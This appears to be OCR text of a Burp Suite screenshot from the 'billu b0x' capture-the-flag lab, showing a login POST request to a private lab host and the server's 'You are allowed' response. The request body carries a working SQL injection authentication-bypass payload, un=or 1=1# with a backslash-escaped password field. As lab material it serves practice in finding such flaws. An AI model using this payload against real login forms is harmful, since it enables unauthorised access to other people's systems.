 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.0.2.15
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.15
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.2.15/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=qgt9opinep90s1r1o9n416t262
14 Connection: close
15
16 un=or 1=1#&ps=\&login=let%27s+login
Response
Pretty Raw Hex Render \n
--==[[ billu b0x ]]==--
Show me your SQLI skills
Username :- Password:-
let's login You are allowed